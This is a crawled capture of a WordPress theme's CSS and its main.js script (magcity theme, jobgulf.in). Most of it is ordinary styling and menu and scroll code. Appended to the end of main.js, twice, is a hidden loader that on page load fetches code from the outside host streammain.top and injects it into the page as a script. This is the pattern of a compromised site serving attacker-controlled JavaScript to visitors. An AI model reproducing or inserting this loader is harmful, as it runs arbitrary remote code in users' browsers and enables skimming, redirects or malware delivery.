  background-repeat: no-repeat;
  background-position: left 100%;
  transition: all 0.7s;
  /*text-decoration: underline;*/
}

.widget_block a:hover{
  background-size: 100% 1px;
}

.wp-block-group li a:hover{
  color: var(--primary--color);
}

.widget-area .widget_block{
  border: 1px solid #d7d7d7;
}

.widget-area .widget_block .wp-block-heading{
  border-left: 5px solid var(--primary--color);
  padding: 0.5rem 0.9rem 0.5rem;
  background-color: #efeded;
  margin-bottom: 0;
}

.widget-area .widget_block .wp-block-group__inner-container h2:after.widget-area .widget-area .widget-title::after{
  content: none;
}

.widget-area .widget_block .wp-block-group ul,
.widget-area .widget_block .wp-block-group ol,
.widget-area .widget_block .wp-block-search__inside-wrapper{
  padding: 1.563rem 1.000rem 1.563rem;
}

.widget-area .widget_block .wp-block-group ul,
.widget-area .widget_block .wp-block-group ol{
  margin: 0;
}

.widget-area .widget_block .wp-block-latest-posts li, 
.widget-area .widget_block .wp-block-page-list li,
.widget-area .widget_pages ul li,
.widget-area .widget_nav_menu ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-categories li{
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.widget-area .widget_block .wp-block-group__inner-container h2:after, .widget-title::after{
  content: unset;
}

.wp-main-section .widget-area .widget a:hover{
  text-decoration: none;
  color: var(--primary--color);
}

.wp-main-section .widget-area .widget_meta ul li:before, .wp-main-section .widget-area .widget_archive ul li:before, .wp-main-section .widget-area .wp-block-archives li:before, .wp-main-section .widget-area .widget_categories ul li:before, .wp-main-section .widget-area .wp-block-categories li:before, .wp-main-section .widget-area .widget_pages ul li:before, .wp-main-section .widget-area .wp-block-page-list li:before, .wp-main-section .widget-area .widget_nav_menu ul li:before{
  background: var(--primary--color);
}

.wp-main-section .widget-area .wp-block-search__button, .wp-main-section .search-form .search-submit{
  background-color: var(--primary--color);
}

/*blog page*/
a:hover, a:focus, a:active {
  color: var(--primary--color);
  text-decoration: none;
}

.blog-box a{
  display: inline;
  padding-bottom: 0;
  background-image: linear-gradient(to bottom, var(--primary--color) 0%, var(--primary--color) 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transition: all 0.7s;
  /*text-decoration: underline;*/
}

.blog-box a:hover{
  background-size: 100% 1px;
}

.blog-box .posts-content .read-more-btn{
  color: var(--primary--color);
}

.blog-box .posts-content .read-more-btn i{
  background-color: var(--primary--color);
  display: none;
}

.blog-box .posts-content .read-more-btn span{
  opacity: 1;
  visibility: visible;
  transition: unset;
  background-color: var(--primary--color);
  color: #ffffff;
  border-radius: 12px;
  padding: 10px 20px;
  font-weight: 600;
}

/*single page*/
.wp-main-section .blog-wrap .content-part .category-name a{
  text-decoration: none;
  background-color: var(--primary--color);
  border: none;
}

.wp-main-section .blog-meta li i{
  color: var(--primary--color);
}

.comment-form .form-submit .submit:hover,
.wp-main-section .blog-wrap .post-tags a:hover{
  background-color: var(--primary--color);
}

.blog-wrap:hover .image-part::before{
  background-color: transparent;
}

.wp-main-section .widget-area .widget_search .wp-block-search__label{
  display: none;
}

/*goto top button*/
#goToTopBtn{
  background-color: var(--primary--color);
  border-radius: 12px;
  padding: 12px 15px;
}

blockquote{
  border-left: 5px solid var(--primary--color);
}

/*404 Page*/
.error-page-inner h1{
  color: var(--primary--color);
}

.error-page-inner .btn-back{
  border: 2px solid var(--primary--color);
  background: var(--primary--color);
}

.comments-area .comment-body div.reply a{
  color: var(--primary--color);
}

.wp-main-section .post-navigation a{
  text-decoration: none;
}
 
.wp-main-section .content-part a{
  color: #333;
}

.wp-main-section .content-part a{
  display: inline;
  padding-bottom: 0;
  background-image: linear-gradient(to bottom, var(--primary--color) 0%, var(--primary--color) 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transition: all 0.7s;
}

.wp-main-section .content-part a:hover{
  background-size: 100% 1px;
  color: var(--primary--color);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://jobgulf.in/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2
body_size: 739
content:
   // When the user clicks on the button, scroll to the top of the document
            function magcityTopFunction(){
              document.body.scrollTop = 0; // For Safari
              document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
            }
          jQuery(document).ready(function(){
            mybutton = document.getElementById("goToTopBtn");
            
            if(mybutton){

                // When the user scrolls down 20px from the top of the document, show the button
                window.onscroll = function() {scrollFunction()};

            
                function scrollFunction() {
                    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                        mybutton.style.display = "block";
                    } else {
                        mybutton.style.display = "none";
                  }
                }
            }

  });

accessmagcity();
function accessmagcity() {
jQuery( document ).on( 'keydown', function( e ) {
    if ( jQuery( window ).width() > 992 ) {
        return;
    }
    var activeElement = document.activeElement;
    var menuItems = jQuery( '#top .menu-item > a' );
    var firstEl = jQuery( '.menu-toggle' );
    var lastEl = menuItems[ menuItems.length - 1 ];
    var tabKey = event.keyCode === 9;
    var shiftKey = event.shiftKey;
    if ( ! shiftKey && tabKey && lastEl === activeElement ) {
        event.preventDefault();
        firstEl.focus();
    }
} );
}


    jQuery(window).on('scroll', function() {
        if (jQuery(this).scrollTop() >150){  
            jQuery('.header-menu').addClass("sticky-nav");
        }
        else{
            jQuery('.header-menu').removeClass("sticky-nav");
        }
    });

    jQuery(document).ready(function($) {
        //main navigation
    //main navigation
    $('.main-navigation ul li.menu-item-has-children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    $('.main-navigation ul li.page_item_has_children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    
    $('.main-navigation ul li button.submenu-toggle').on('click', function () {
        $(this).parent('li.menu-item-has-children').toggleClass('active');
        $(this).parent('li.page_item_has_children').toggleClass('active');
        $(this).siblings('.sub-menu').stop(true, false, true).slideToggle();
        $(this).siblings('.children').stop(true, false, true).slideToggle();
    });
    $('.main-navigation .toggle-button').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });
    $('.main-navigation .close').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });

    //for accessibility
    $('.main-navigation ul li a, .main-navigation ul li button').focus(function() {
        $(this).parents('li').addClass('focused');
    }).blur(function() {
        $(this).parents('li').removeClass('focused');
    });
    //tab js
    $('.tab-btn').click(function(){
        var divId = $(this).attr('id');
        $('.tab-btn').removeClass('active');
        $(this).addClass('active');
        $('.tab-content').stop(true, false, true);
        $('.tab-content').removeClass('active');
        $('#'+divId+'-content').stop(true, false, true).addClass('active');

    });
});


jQuery(document).ready(function() {
    jQuery('.skip-link-menu-end-skip').focus(function(){
        jQuery('.close').focus();
    });
    
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});